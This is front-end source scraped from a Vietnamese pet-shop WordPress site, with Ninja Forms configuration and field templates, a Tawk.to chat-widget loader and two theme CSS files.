var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1' id='nf-front-end-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/datepicker.min.js?ver=3.6.34.1' id='nf-datepicker-js'></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-date" type="text/template">
	<div class="pikaday__container"><!-- Pikaday mentions were added for backwards compatibility -->
		<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element datepicker pikaday__display pikaday__display--pikaday"
			aria-labelledby="nf-label-field-{{{ data.id }}}"
				{{{ data.maybeRequired() }}}
			type="date" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} >
	</div>

	<# if ( data.maybeRenderTime() ) { #>
		<div style="float:left;">
			<select class="hour extra">
				{{{ data.renderHourOptions() }}}
			</select>
		</div>
		<div style="float:left;">
			<select class="minute extra">
				{{{ data.renderMinuteOptions() }}}
			</select>
		</div>
		{{{ data.maybeRenderAMPM() }}}
	<# } #>
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5da8322378ab74187a5a0ff2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dreampet.com.vn/wp-content/themes/lindo-builder/css/style.css
body_size: 1263
content:
*{margin:0;padding:0; }

.col-sm-6.col-md-3.post-item:hover {}

.post_achiver_page.row h2 {
    font-size: 18px;
    margin: 15px;
}

.post_achiver_page.row h2 a {
    color: #2f5d2e;
}

.post_achiver_page.row h2 a:hover {
    text-decoration: none;
    color: #8cb23b;
}

.post_achiver_page.row img {
    width: 100%;
    height: auto;
    transition: 0.4s;
    border: 1px solid;
}

.post_achiver_page.row img:hover {
    transform: scale(1.1);
}

.post-item:hover .post_achiver_page.row img {
    transform: scale(1.2);
}

.achive-lindo-style-1 a span {
    color: #2f5d2e;
}

.achive-lindo-style-1 h1.page-title {
    font-size: 24px;
    margin: 30px 0;
    color: #2f5d2e;
    text-transform: uppercase;
    text-align: center;
}

.nf-after-field .nf-error-msg {
    font-size: 12px;
    color: white;
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {
    background: #98b83c !important;
    color: white !important;
}

ul.menu-lindo-pro.clearfix li a {
    color: #655e5e;
    text-decoration: none;
}

ul.menu-lindo-pro.clearfix li a:hover {
    color: white;
    text-transform: none;
}

ul.menu-lindo-pro.clearfix li {
    list-style: none;
    margin-top: 11px;
    padding: 4px 6px;
    margin: 0px;
}

ul.menu-lindo-pro.clearfix li:hover {
    background: #98b83c;
    color: white;
    text-transform: uppercase;
    padding-bottom: 12px;
}

ul.menu-lindo-pro.clearfix h3 a {
    color: #292525;
}

ul.menu-lindo-pro.clearfix h3 {
    font-size: 17px;
}

section.lindo_section.lindo-header {
    margin: 10px;
}
#box2 h3.widget-title{font-weight:bold;font-size:26px;color:#2f5d2e;}
body.home #main-home-lindo h2 a{color:#2f5d2e;font-weight:bold;font-size:20px;display:block;margin-bottom:25px;}
body.home #main-home-lindo #lindo_post_2{position:relative;}
body.home #main-home-lindo .post-item h4 a{color:#333333;font-size:16px;}
.slidebar-cath h2.widget-title{background:#306434 url('../images/bottom.png') -100px top no-repeat;color:#fff;padding:10px;margin-bottom:15px;}
.title-post-home{width:100%;float:left;}
#box5 h2,#box3 h2{text-align:center;}
textarea{max-height:60px}
x6 .owl-nav,#box7 .owl-nav{position:absolute;top:-65px;right:-5px;}
body.home #main-home-lindo .owl-nav .owl-next,body.home #main-home-lindo .owl-nav .owl-prev{background:none;padding:2px 10px;}
.post_lindo_home_page .owl-nav i.fa{font-size:35px;color:#2f5d2e}
#lindo_post_45 .post-item img{width:80px;height:80px;border-radius:100% !important;}
.lindo_section.lindo-footer{width:100%;float:left;color:#fff;padding:20px 0;background: #306434 url(../images/bottom.png) right top no-repeat;}
.lindo_section.lindo-footer h3.widget-title{color:#fff;border-bottom:1px solid #fff;margin-bottom:20px;}
.lindo_section.lindo-footer ul{padding:0px;}
.lindo_section.lindo-footer ul li{list-style:none;}
.lindo_section.lindo-footer a{color:#fff;}
.lindo_section.lindo-footer .menu-dich-vu-container ul li::before{content:"\f105";margin-right:5px;font-family:fontawesome;}
.lindo_section.lindo-footer .nf-form-layout input{border:1px solid #ddd;padding:3px 5px;}
.lindo_section.lindo-footer .nf-form-layout input[type="button"]{border:1px solid #2f5d2e;color:#fff;padding:10px 25px;width:100%;background:#28a745;}
.slidebar-cath ul{padding:0;}
.slidebar-cath ul li{list-style:none;float:left;width:100%;padding:5px 10px;border-bottom:1px solid #2f5d2e;border-left:1px solid #2f5d2e;border-right:1px solid #2f5d2e;}
.slidebar-cath ul li:first-child{border-top:1px solid #2f5d2e;}
.slidebar-cath ul li span{display:block;font-size:13px;font-style:italic;}
.lindo_section.lindo-footer .nf-form-layout textarea{max-height:75px;}
.slidebar-cath ul li a{color:#000}
.lindo_section.lindo-footer ul.mangxahoi_lindo li{float:left;margin-right:15px;}
.lindo_section.lindo-footer ul.mangxahoi_lindo li a{font-size:30px;}
.slidebar-cath .widget_media_image{margin-bottom:15px !important;}
.header_info h2{font-size:1.2rem;}
.header_info{margin-top:10px;}
.lindo_section.lindo-header .col-md-2.hidden-xs{padding-top:15px;}
.nf-error-msg, .ninja-forms-req-symbol {
    color: white !important;
}
nav.breadcrumb {
    background: transparent;
}
nav.breadcrumb a {
    color: #306434;
}
@media(min-width:992px){body.home #main-home-lindo #lindo_post_2 .owl-prev,body.home #main-home-lindo #lindo_post_3 .owl-prev{position:absolute;left:-40px;top:25%;}
body.home #main-home-lindo #lindo_post_2 .owl-next,body.home #main-home-lindo #lindo_post_3 .owl-next{position:absolute;right:-40px;top:25%;}
}
@media(min-width:768px){.lindo-header .visible-xs-inline{display:none;}
}
@media (max-width:767px){
	.hidden-mobile{display:none;}
	iframe{max-width:100%;}
	.owl-carousel .owl-item img{height:auto;}
}


--- FILE ---
content_type: text/css
request_url: https://dreampet.com.vn/wp-content/themes/lindo-builder/style.css
body_size: 768
content:
#box2 h3.widget-title{font-weight:bold;font-size:26px;color:#2f5d2e;}
body.home #main-home-lindo h2 a{color:#2f5d2e;font-weight:bold;font-size:20px;display:block;margin-bottom:25px;}
body.home #main-home-lindo #lindo_post_2{position:relative;}
